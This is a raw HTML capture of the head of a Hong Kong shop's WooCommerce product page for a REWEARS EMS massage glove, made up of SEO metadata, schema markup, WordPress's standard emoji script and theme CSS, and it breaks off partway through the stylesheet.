

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://searchingc.com/collections/rewears/
body_size: 46948
content:
<!doctype html>
<html lang="zh-HK" class="notranslate" translate="no">
<head>
    <meta name="google" content="notranslate" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site has installed PayPal for WooCommerce v2.5.7 - https://www.angelleye.com/product/woocommerce-paypal-plugin/ -->

	<!-- This site is optimized with the Yoast SEO Premium plugin v16.1 (Yoast SEO v17.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>韓國製造 REWEARS EMS 按摩手套 黑色 - SearchingC</title>
	<meta name="description" content="✅深層按摩肌肉、筋膜✅輕鬆按摩全身位置✅不會對關節造成任何壓力✅易於清洗✅方便收納" />
	<link rel="canonical" href="https://searchingc.com/collections/rewears/" />
	<meta property="og:locale" content="zh_HK" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="韓國製造 REWEARS EMS 按摩手套 黑色 - SearchingC" />
	<meta property="og:description" content="✅深層按摩肌肉、筋膜✅輕鬆按摩全身位置✅不會對關節造成任何壓力✅易於清洗✅方便收納" />
	<meta property="og:url" content="https://searchingc.com/collections/rewears/" />
	<meta property="og:site_name" content="SearchingC" />
	<meta property="article:modified_time" content="2024-04-11T07:28:43+00:00" />
	<meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2022/03/31114504/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-31-%E4%B8%8A%E5%8D%8811.44.19.png" />
	<meta property="og:image:width" content="599" />
	<meta property="og:image:height" content="333" /><meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2022/03/31114619/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-31-%E4%B8%8A%E5%8D%8811.45.29.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="332" /><meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2022/03/31114622/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-31-%E4%B8%8A%E5%8D%8811.45.38.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="333" /><meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2022/03/31114625/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-31-%E4%B8%8A%E5%8D%8811.45.50.png" />
	<meta property="og:image:width" content="598" />
	<meta property="og:image:height" content="333" /><meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2022/03/31114628/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-31-%E4%B8%8A%E5%8D%8811.46.00.png" />
	<meta property="og:image:width" content="599" />
	<meta property="og:image:height" content="384" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="HK$&nbsp;1,169 HK$&nbsp;1,639" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="Out of stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://searchingc.com/#organization","name":"SearchingC","url":"https://searchingc.com/","sameAs":["https://www.facebook.com/SearchingC","https://www.instagram.com/searchingc/","https://www.youtube.com/channel/UCBITCyJYq42njJuW8ASwxFw"],"logo":{"@type":"ImageObject","@id":"https://searchingc.com/#logo","inLanguage":"zh-HK","url":"https://schks3.searchingc.com/wp-content/uploads/2021/05/15210648/searchingc-logo-square.png","contentUrl":"https://schks3.searchingc.com/wp-content/uploads/2021/05/15210648/searchingc-logo-square.png","width":1270,"height":1243,"caption":"SearchingC"},"image":{"@id":"https://searchingc.com/#logo"}},{"@type":"WebSite","@id":"https://searchingc.com/#website","url":"https://searchingc.com/","name":"SearchingC","description":"\u8de8\u5883\u7522\u54c1\u9996\u767c\u8cfc\u7269\u5e73\u53f0 | \u9999\u6e2f\u53f0\u7063\u99ac\u4f86\u897f\u4e9e\u65b0\u52a0\u5761\u8a2d\u8a08\u4ea4\u6d41\u5e73\u53f0","publisher":{"@id":"https://searchingc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://searchingc.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-HK"},{"@type":"ImageObject","@id":"https://searchingc.com/collections/rewears/#primaryimage","inLanguage":"zh-HK","url":"https://schks3.searchingc.com/wp-content/uploads/2022/03/31114504/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-31-%E4%B8%8A%E5%8D%8811.44.19.png","contentUrl":"https://schks3.searchingc.com/wp-content/uploads/2022/03/31114504/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-31-%E4%B8%8A%E5%8D%8811.44.19.png","width":599,"height":333},{"@type":["WebPage","ItemPage"],"@id":"https://searchingc.com/collections/rewears/#webpage","url":"https://searchingc.com/collections/rewears/","name":"\u97d3\u570b\u88fd\u9020 REWEARS EMS \u6309\u6469\u624b\u5957 \u9ed1\u8272 - SearchingC","isPartOf":{"@id":"https://searchingc.com/#website"},"primaryImageOfPage":{"@id":"https://searchingc.com/collections/rewears/#primaryimage"},"datePublished":"2022-03-31T04:14:05+00:00","dateModified":"2024-04-11T07:28:43+00:00","description":"\u2705\u6df1\u5c64\u6309\u6469\u808c\u8089\u3001\u7b4b\u819c\u2705\u8f15\u9b06\u6309\u6469\u5168\u8eab\u4f4d\u7f6e\u2705\u4e0d\u6703\u5c0d\u95dc\u7bc0\u9020\u6210\u4efb\u4f55\u58d3\u529b\u2705\u6613\u65bc\u6e05\u6d17\u2705\u65b9\u4fbf\u6536\u7d0d","breadcrumb":{"@id":"https://searchingc.com/collections/rewears/#breadcrumb"},"inLanguage":"zh-HK","potentialAction":[{"@type":"ReadAction","target":["https://searchingc.com/collections/rewears/"]}]},{"@type":"BreadcrumbList","@id":"https://searchingc.com/collections/rewears/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://searchingc.com/"},{"@type":"ListItem","position":2,"name":"\u5546\u5e97","item":"https://searchingc.com/collections/"},{"@type":"ListItem","position":3,"name":"\u97d3\u570b\u88fd\u9020 REWEARS EMS \u6309\u6469\u624b\u5957 \u9ed1\u8272"}]}]}</script>
	<meta property="product:price:amount" content="1169" />
	<meta property="product:price:currency" content="HKD" />
	<meta property="og:availability" content="out of stock" />
	<meta property="product:availability" content="out of stock" />
	<meta property="product:retailer_item_id" content="A-REW-AABK" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo;" href="https://searchingc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo; 評論" href="https://searchingc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo; 韓國製造 REWEARS EMS 按摩手套 黑色 評論" href="https://searchingc.com/collections/rewears/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/searchingc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='searchingc-fonts-css'  href='//fonts.googleapis.com/css?family=Noto+Sans+JP&#038;subset=japanese&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://searchingc.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/style.css?ver=3.0.17' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='affwp-forms-css'  href='https://searchingc.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='searchingc-css'  href='https://searchingc.com/wp-content/plugins/searchingc/public/css/searchingc-public.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.7.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.7.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpopea-el-css-css'  href='https://searchingc.com/wp-content/plugins/wpop-elementor-addons/assets/wpopea-element.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-atome-main-style-css'  href='https://searchingc.com/wp-content/plugins/aaclub_wc_plugin/css/main.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='angelleye-express-checkout-css-css'  href='https://searchingc.com/wp-content/plugins/paypal-for-woocommerce/assets/css/angelleye-express-checkout.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//searchingc.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/linearicons/style.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://searchingc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='bootstrap-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/bootstrap.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='opstore-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%7CCedarville+Cursive%3A400%7CPoppins%3A300%2C400%2C600%2C700&#038;ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='opstore-style-css'  href='https://searchingc.com/wp-content/themes/opstore/style.css?ver=5.9.10' type='text/css' media='all' />
<style id='opstore-style-inline-css' type='text/css'>
@media (min-width: 768px) { 
                  .hero-banner.inner-banner, .inner-banner .fixed-banner, .inner-banner .content-wrap, .inner-banner .content-wrap .inner { height:200px !important; }
              }
    .top-bar{ 
        background-color: #1e73be;
        color: #fff;
    }
    .top-bar ul li a{
        color:#fff;
    }
    .nav.navbar-nav li.menu-item a:hover, .nav.navbar-nav li.menu-item.current-menu-item > a,
    header ul.menu li a:hover, ul.social-share li a:hover,
    header ul.login li a:hover,
    .woocommerce ul.products li.product a:hover,
    .collection-title-wrap h2 a:hover,
    .blog h4 a:hover,
    .modern-list .title h4 a:hover,
    .blog-list .entry-title a:hover,
    .feature-post-list li .post-title a:hover,
    .feature-post-list li a.more:hover,
    .modern-blog-list .modern-list a.more:hover,
    .widget.widget_recent_entries ul li a:hover, .woocommerce-info::before, .blog-list .post-info a:hover,.single_post_pagination_wrapper .next-link .next-text h4 a:hover,
    .single_post_pagination_wrapper .prev-link .prev-text h4 a:hover,
    .single_post_pagination_wrapper .prev-link .prev-text h4 a:hover:before,
    .single_post_pagination_wrapper .next-link .next-text h4 a:hover:after{
        color:#ffe100;
    }
    .woocommerce #respond input#submit.alt, .woocommerce nav.woocommerce-pagination ul li span.current,
    .woocommerce a.button.alt,  .woocommerce ul.products li.product .onsale, 
    .woocommerce span.onsale, #yith-quick-view-content .onsale, span.onsale, 
    .woocommerce button.button.alt, 
    .woocommerce input.button.alt, .quantity-wrap span, input[type="submit"],
    .cart-collaterals .checkout-button, ul.social-icons li a,
    .contact-social .opstore-social-link a, footer .mailpoet_form  input[type="submit"], .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout,
    .woocommerce .widget_shopping_cart_content .button.wc-forward:hover,
    .woocommerce .widget_shopping_cart_content .return-btn, .woocommerce .widget_price_filter .price_slider_amount .button,
    button.single_add_to_cart_button.button, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
    .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce #respond input#submit, 
    .woocommerce a.button, .advance-product-search .woocommerce-product-search .searchsubmit,
    .woocommerce button.button, header ul.menu .count, span.wishlist-count.wishlist-rounded,
    .woocommerce input.button, .widget_search input[type="submit"], .single-product div.product form.cart .button,
    .widget_product_search input[type="submit"], #loading8 .object, .scrollup, .woocommerce #review_form #respond .form-submit input,
    .tagcloud a:hover, .tagcloud a:focus, .tag-links a:hover, .opstore-footer-clothing input.mailpoet_submit,.lrm-form .fieldset--submit button, .sec-title:after,
    .widget-title:after,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
        background-color:#ffe100;
    }
    .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout:hover, .woocommerce-info, .header-style1 header,
    .tagcloud a:hover, .tagcloud a:focus, .tag-links a:hover, .opstore-footer-clothing input.mailpoet_submit{
        border-color:#ffe100;
    }
    a:hover,
    a:active, 
    a:focus,.navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:hover,
    .navbar-default .navbar-nav>li.current-menu-parent>a, .nav.navbar-nav li.menu-item ul.sub-menu li a:hover, .sidebar .widget_recent_comments ul li a,
    .navbar-default .sub-menu li:hover > a, .single-product div.product form.cart .button:hover, .nav.navbar-nav li.menu-item a:hover,
    .middle-right-wrapp ul.site-header-cart li a:hover,header ul.login li a:hover, footer ul li a:hover,footer a:hover,footer .widget ul li a:hover,
    .single-product div.product p.price ins, 
    .single-product div.product span.price ins, .elementor-element-opstore-product-sale small.pull-left, .elementor-element-opstore-product-sale .salecount-timer div span,
    .opstore-footer-clothing ul.list-inline.foo-con-info li i, .error404 .error-header-wrapp h3 {
            color: rgba(255,225,0,0.8);
        }
    button:hover,
    button:focus,
    input[type="button"]:hover,
    input[type="button"]:focus,
    input[type="reset"]:hover,
    input[type="reset"]:focus,
    input[type="submit"]:hover,
    input[type="submit"]:focus, .widget_product_search input[type="submit"]:hover, .scrollup:hover, .woocommerce #respond input#submit.alt:hover, 
    .woocommerce a.button.alt:hover, 
    .woocommerce button.button.alt:hover, 
    .woocommerce input.button.alt:hover, .quantity-wrap span:hover, ul.social-icons li a:hover,
    .contact-social .opstore-social-link a:hover, .contact-page input[type="submit"]:hover, 
    .woocommerce #review_form #respond .form-submit input:hover, .mobile-search input[type="submit"], .woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a, footer .mailpoet_form  input[type="submit"]:hover, .woocommerce a.button.alt:hover,
    .widget_search input[type="submit"]:hover,
    .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout:hover, .woocommerce .widget_shopping_cart_content .return-btn:hover,
    .woocommerce .widget_price_filter .price_slider_amount .button:hover,
